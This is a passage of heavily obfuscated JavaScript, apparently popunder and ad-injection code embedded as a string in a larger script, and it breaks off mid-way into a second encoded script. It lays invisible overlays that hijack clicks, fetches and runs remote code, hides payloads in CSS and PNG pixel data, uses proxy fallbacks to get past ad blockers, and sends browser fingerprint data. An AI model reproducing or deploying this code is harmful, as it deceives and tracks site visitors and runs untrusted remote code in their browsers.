E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let 